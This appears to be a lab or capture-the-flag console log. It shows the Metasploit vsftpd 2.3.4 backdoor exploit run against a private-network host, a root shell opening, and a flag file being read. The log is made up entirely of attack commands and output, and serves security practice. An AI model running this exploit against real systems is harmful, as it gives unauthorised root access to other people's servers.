 msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.102:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.102:21 - USER: 331 Please specify the password.
[+] 192.168.56.102:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.102:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (192.168.56.101:33263 -> 192.168.56.102:6200) at 2025-10-21 13:54:33 -0400
ls /home/msfadmin
flag.txt
vulnerable
cat /home/msfadmin/flag.txt
FLAG
SUCCESS